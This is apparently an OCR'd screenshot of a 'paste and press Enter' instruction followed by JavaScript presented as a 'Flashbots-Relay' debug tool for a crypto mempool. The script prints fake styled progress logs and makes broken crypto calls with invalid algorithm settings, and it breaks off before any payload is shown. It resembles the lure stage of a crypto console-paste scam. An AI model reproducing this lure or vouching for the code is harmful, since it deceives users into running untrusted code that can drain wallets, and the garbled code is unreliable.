
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: j2qyqfyqpk9

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid pool type 
(Hash: 0xf74c6f06)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-512"},true,["encrypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new Uint8A
rray(15)}, seed, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_